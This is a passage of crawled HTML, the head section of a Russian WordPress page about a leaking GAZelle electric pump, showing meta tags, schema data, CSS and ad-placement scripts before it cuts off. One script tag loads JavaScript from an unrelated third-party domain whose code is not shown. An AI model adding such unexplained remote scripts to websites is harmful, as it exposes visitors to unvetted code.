

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html
body_size: 67791
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Потекла электропомпа от газели как бороться - avtoshkolak.ru</title><meta name="description" content="ᐉ Потекла электропомпа от газели как бороться Клуб УАЗ Патриот Форум всероссийского клуба владельцев УАЗ Патриот Потекла электропомпа доп.печки. Потекла" /><link rel="canonical" href="https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html","url":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html","name":"✅ Потекла электропомпа от газели как бороться - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#primaryimage"},"thumbnailUrl":"http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif","datePublished":"2019-11-23T22:08:40+00:00","dateModified":"2019-11-23T22:08:40+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Потекла электропомпа от газели как бороться Клуб УАЗ Патриот Форум всероссийского клуба владельцев УАЗ Патриот Потекла электропомпа доп.печки. Потекла","breadcrumb":{"@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#primaryimage","url":"http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif","contentUrl":"http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Потекла электропомпа от газели как бороться"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > 